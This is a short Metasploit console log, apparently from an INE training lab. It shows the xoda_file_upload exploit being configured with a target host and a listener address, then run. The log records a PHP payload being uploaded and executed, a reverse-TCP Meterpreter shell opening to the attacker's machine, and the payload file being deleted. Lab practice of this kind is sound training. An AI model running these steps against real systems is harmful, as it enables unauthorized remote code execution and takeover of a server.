 msf6 > use exploit/unix/webapp/xoda_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/xoda_file_upload) > set RHOSTS demo1.ine.local
RHOSTS ⇒ demo1.ine.local
msf6 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(unix/webapp/xoda_file_upload) > set LHOST 192.63.4.2
LHOST ⇒ 192.63.4.2
msf6 exploit(unix/webapp/xoda_file_upload) > exploit
[*] Started reverse TCP handler on 192.63.4.2:4444
[*] Sending PHP payload (gbxiDM.php)
[*] Executing PHP payload (gbxiDM.php)
[*] Sending stage (39927 bytes) to 192.63.4.3
[!] Deleting gbxiDM.php
[*] Meterpreter session 1 opened (192.63.4.2:4444 → 192.63.4.3:55022) at 2024-11-26 13:09:45 +0530
meterpreter >
meterpreter >